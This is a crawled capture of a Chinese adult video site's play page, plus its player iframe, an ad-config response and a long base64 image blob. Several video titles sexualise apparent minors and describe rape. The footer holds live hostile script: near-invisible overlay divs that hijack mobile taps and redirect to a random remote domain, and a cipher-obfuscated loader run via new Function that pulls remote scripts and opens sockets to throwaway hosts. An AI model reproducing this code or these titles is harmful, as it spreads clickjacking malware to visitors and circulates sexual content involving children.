

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tmyy.cc/index.php/vod/play/id/25443/sid/1/nid/1.html
body_size: 7078
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>新瓜精选新疆主播杨敏感恩事件电影后排啪啪娃娃机店偷情技校女孩校园贷肉偿3P喝尿-麻豆视频</title>
<meta name="keywords" content="偷拍自拍,黑料不打烊,新瓜精选新疆主播杨敏感恩事件电影后排啪啪娃娃机店偷情技校女孩校园贷肉偿3P喝尿剧照,新瓜精选新疆主播杨敏感恩事件电影后排啪啪娃娃机店偷情技校女孩校园贷肉偿3P喝尿剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上新瓜精选新疆主播杨敏感恩事件电影后排啪啪娃娃机店偷情技校女孩校园贷肉偿3P喝尿全集免费在线观看地址，新瓜精选新疆主播杨敏感恩事件电影后排啪啪娃娃机店偷情技校女孩校园贷肉偿3P喝尿剧情介绍：新瓜精选新疆主播杨敏感恩事件电影后排啪啪娃娃机店偷情技校女孩校园贷肉偿3P喝尿" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = '新瓜精选新疆主播杨敏', vod_url = window.location.href, vod_part='第1集', vod_prelink='', vod_pic='https://jpgjingpinx.com/upload/vod/20240627-1/bf5cbd8f5877702b558377165bf39521.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://tmyy.cc">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/4.html">国产</a></li>
         <li><a href="/index.php/vod/detail/id/25443.html ">新瓜精选新疆主播杨敏感恩事件电影后排啪啪娃娃机店偷情技校女孩校园贷肉偿3P喝尿</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/25443\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u65b0\u74dc\u7cbe\u9009\u65b0\u7586\u4e3b\u64ad\u6768\u654f\u611f\u6069\u4e8b\u4ef6\u7535\u5f71\u540e\u6392\u556a\u556a\u5a03\u5a03\u673a\u5e97\u5077\u60c5\u6280\u6821\u5973\u5b69\u6821\u56ed\u8d37\u8089\u507f3P\u559d\u5c3f","vod_actor":"","vod_director":"","vod_class":"\u5077\u62cd\u81ea\u62cd,\u9ed1\u6599\u4e0d\u6253\u70ca"},"url":"https:\/\/jinpinxm.com\/20240626\/wLaDtgOt\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"25443","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260117"></script><script type="text/javascript" src="/static/js/player.js?t=a20260117"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>DPlayer-H5播放器</dd><span class="mac_hits hits" data-mid="1" data-id="25443" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/25443/sid/1/nid/1.html" target="_self">第1集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/116651/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/11d8685cd8b11d9a6d43b0c860fcd58a.jpg" alt="发现一个问题妹妹太小了真的很难进去" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/116651/sid/1/nid/1.html">发现一个问题妹妹太小了真的很难进去</a></p>
             <p>01-16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4325观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222058/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://jpxjpg2.top/upload/vod/20260117-1/90ce30fa3448183d11f96363c370bf32.png" alt="【万人求-高中生偷吃禁果破处怀孕打胎合集】朝气蓬勃高中生被男同学天台强奸内射" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/222058/sid/1/nid/1.html">【万人求-高中生偷吃禁果破处怀孕打胎合集】朝气蓬勃高中生被男同学天台强奸内射</a></p>
             <p>01-17&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;709观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/221813/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/dff2e3d1a4ada191c94b6d4bf3790e43.jpg" alt="萝莉泄密刚成年的小萝莉和男友性爱流出粉穴超紧动作十分青涩0" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/221813/sid/1/nid/1.html">萝莉泄密刚成年的小萝莉和男友性爱流出粉穴超紧动作十分青涩0</a></p>
             <p>01-16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1017观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/221804/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/66e21d30c9432545e7096d8808e839b0.jpg" alt="萝莉_学生妹_抖音_网红_青春无敌推特顶级极品清纯卡哇伊萝莉双马尾小女神loliburin私拍_道具自慰福利视频_反差骚货" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/221804/sid/1/nid/1.html">萝莉_学生妹_抖音_网红_青春无敌推特顶级极品清纯卡哇伊萝莉双马尾小女神loliburin私拍_道具自慰福利视频_反差骚货</a></p>
             <p>01-16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;580观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="25443" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08a949c8a0bd442b980d64da518b168c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://tmyy.cc/static/player/dplayer.html
body_size: 1150
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08a949c8a0bd442b980d64da518b168c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1711gc.ncdxo6.com:8005/d/5262?t=0.14029608537668437
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1K{K}Q}0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^oJQ4}mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164238848.txt
body_size: 186707
content:
R0lGODlhgALIAPf/[base64]///fv94Zjes3m6jcsPoaXmNeOrK5qX6utrwcICJaLlY5HdIJJORhza5gYYqqUe9CBgbc1QWhpdKv19mC0vx4hIbiLhZlqX79Wab/W4umuq0IIKYuMjixXXRkMCFcUGsEzhwhDQgMIEEETHEoIMaSlmyrk3RpJUqy1rGMoHO/376eKmeaNjkQaNdw7PW84X9urshsYGs38+4oyTR02OIuUjLeBceHMwbIZTAcQCNXn91EfRB+9vpdjgz+Yph4hGMqtvBWionkARQhXVx4pK+GhmvWHxr1/plY8Y1ldW2YFQW0ZT////38hIb21tb29tff3987Ozs7Oxr69vin39xBjWhBSSsbGxs/Gxv//9/f3/7W1tf/39vf//8TPzrW1vcTGzrC9vff/98C1vcTOxiH37yKln//3/7S9tBjh4dDFz2tzcMDWwtXGrRBaYwhSShBraw0ODf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/0/5WnR7ib4jr1699iZpNW5SBaLcN6NYdyUAkC5HEWLAgJo0YBMcRKF+unI+159Ct+Zg+/RO+64Dw/dj+40j3IzXCi/8fn6p8qkse0nsgxJ7Qeg/CcJQP712QfUFHcKxvL4uQrP8HBCjggJUcUMkFB14wQy0LNshgLQ+iI2GDEtbDjYXcZFiPhRteeOGG9bBTDzgiZmjiiSieyCE6GHZYj4QwSrgNjDPG+GKFN7IYo4S1sEgOORmS482Q3qwz5I8/FlhggJXUIiI73LjDDjjuNAFOE+5QaWWWWFopojshssMOmGJK6Q5BOKWpZpo97TTUm0T5dJRRStGJVJ2x6JLnnnzq2SdUWwUq6FdnFWpoWWmZxdaib9XlqKN37QWppH3xZdilmP7FGKabLrYYZJ9++tmonlmyCmSnrqLaGKqqOsQqr77/OsAQvtC6ii+yiZKFbbbttltvvgE3HHFpWIBAGscyhwAfCFjj3B7W7CEtddQBogQg2Qmy3RHcgufteOLhgMMlOIQRhnrvtaBeGOTiUEMKNXB7n7blttACIffe69+A/AZ4wb8Az/CvwATPYPDBCBu8DTfbLGwiOBCDkyHE3ERs8cUWVyzxxRU33DA4HoccMsQij9zwxB4zXHLDRXwD8TffeAMDDETWDI6BBlaSRx7obIMxxuT8TLLQEaO55tE57XSTT27CCWdRP82Z1J1wwKFL1VfD8ZTVUgGap1VVCbpVV15ZReihaBe6